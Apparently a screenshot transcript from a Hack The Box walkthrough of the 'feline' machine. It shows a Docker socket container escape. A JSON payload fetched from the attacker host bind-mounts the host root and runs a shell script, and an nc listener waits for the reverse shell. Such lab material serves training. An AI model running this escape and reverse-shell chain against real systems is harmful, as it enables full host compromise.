 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms]
Thu Feb 18
15:16
root@gibson
File Edit View Search Terminal Help
e7413f8887ace11232e1f9aa9196fbc8df62b96c50bf3d81d/start
root@2d24bf61767c:~# curl 10.10.14.4:8000/create.json -o create.json
% Total % Received % Xferd Average Speed Time Time Time Cu
rrent
Dload Upload Total Spent Left Sp
eed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:--
100 127 100 127 0 0 616 0 --:--:-- --:--:-- --:--:--
619
root@2d24bf61767c:~# curl -X POST -H "Content-Type: application/json" -d @
create.json --unix-socket /var/run/docker.sock http://localhost/containers
/create
{"Id":"68db8919f76ade4fb7562fe49561f9378896a57a41a161ec375541cfac0124fc","
Warnings":[]}
root@2d24bf61767c:~# curl -X POST -H "Content-Type: application/json" --un
ix-socket /var/run/docker.sock http://localhost/containers/68db8919f76ade4
fb7562fe49561f9378896a57a41a161ec375541cfac0124fc/start
root@2d24bf61767c:~# curl 10.10.14.4:8000/create.json -o create.json
% Total % Received % Xferd Average Speed Time Time Time Cu
rrent
Dload Upload Total Spent Left Sp
eed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:--
100 119 100 119 0 0 580 0 --:--:-- --:--:-- --:--:--
580
root@2d24bf61767c:~# curl -X POST -H "Content-Type: application/json" -d @
create.json --unix-socket /var/run/docker.sock http://localhost/containers
/create
{"Id":"63ce0fcbb9488d52e47a63825ef5bb3adcf14eaafed18e9ea8e73f85488c4aae","
Warnings":[]}
root@2d24bf61767c:~# curl -X POST -H "Content-Type: application/json" --un
ix-socket /var/run/docker.sock http://localhost/containers/63ce0fcbb9488d5
2e47a63825ef5bb3adcf14eaafed18e9ea8e73f85488c4aae/start
root@2d24bf61767c:~#
1 {$
2 "Image":"sandbox",$
3 "cmd":["/bin/sh","-c","chroot /mnt sh -c \"bash /mnt/tm
p/shell.sh\""],$
4 "Binds": [$
5 "/:/mnt:rw"$
6 ]$
7 }$
~
~
~
~
~
~
~
create.json 3,37 All
"create.json" 7L, 131C written
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[0] 0:openvpn 1:bash 2:nc- 3:vi* "parrot" 15:16 18-Feb-21